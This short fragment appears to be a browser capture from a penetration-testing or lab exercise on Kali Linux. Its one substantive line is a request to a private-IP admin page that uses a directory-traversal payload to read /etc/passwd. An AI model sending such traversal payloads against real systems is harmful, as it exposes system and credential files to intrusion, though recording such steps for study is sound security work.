 192.168.80.182/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: